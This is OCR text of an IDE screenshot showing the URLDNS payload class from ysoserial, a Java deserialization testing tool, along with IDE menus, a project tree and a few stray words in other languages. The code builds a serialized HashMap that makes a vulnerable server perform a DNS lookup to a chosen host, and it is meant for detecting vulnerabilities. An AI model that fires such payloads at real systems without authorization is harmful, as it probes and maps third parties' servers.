 File Edit View Navigate Code Refactor Build Run Tools Git Window Help ysoserial - URLDNS.java
ysoserial src GeneratePayload Git:
Project GeneratePayload.java URLDNS.java
Project
Commit
Pull Requests
Bookmarks
Structure
Maven
Notifications
7 5
ysoserial E:\Project_Code\ysoserial
.github
.idea
src
target
.editorconfig
.gitignore
.travis.yml
appveyor.yml
assembly.xml
DISCLAIMER.txt
Dockerfile
LICENSE.txt
pom.xml
README.md
ysoserial.png
External Libraries
Scratches and Consoles
36 * HashMap.readObject()
37 * HashMap.putVal()
38 * HashMap.hash()
39 * URL.hashCode()
40 *
41 *
42 */
43 /rawtypes, unchecked/
44 @PayloadTest(skip = "true")
45 @Dependencies()
46 @Authors({ Authors.GEBL })
47 public class URLDNS implements ObjectPayload<Object> {
48
Gabriel Lawrence +1
49 public Object getObject(final String url) throws Exception {
50
51 //Avoid DNS resolution during payload creation
52 //Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the serialized payload.
53 URLStreamHandler handler = new SilentURLStreamHandler();
54
55 HashMap ht = new HashMap(); // HashMap that will contain the URL
56 URL u = new URL( context: null, url, handler); // URL to use as the Key
57 ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup.
58
59 Reflections.setFieldValue(u, fieldName: "hashCode", value: -1); // During the put above, the URL's hashCode is calculated and cached. This resets that so the next time has
60
61 return ht;
62 }
63
Gabriel Lawrence
64 public static void main(final String[] args) throws Exception {
65 PayloadRunner.run(URLDNS.class, args);
66 }
67
68 /**
69 * <p>This instance of URLStreamHandler is used to avoid any DNS resolution while creating the URL instance.
70 * DNS resolution is used for vulnerability detection. It is important not to probe the given URL prior
71 * using the serialized object.</p>
72 *
73 * <b>Potential false negative:</b>
74 * <p>If the DNS name is resolved first from the tester computer, the targeted server might get a cache hit on the
75 * second resolution.</p>
동명
부동산
関西おでん
WHIS
NO.1
Git TODO Problems Terminal Services Dependencies
55:49 CRLF UTF-8 4 spaces master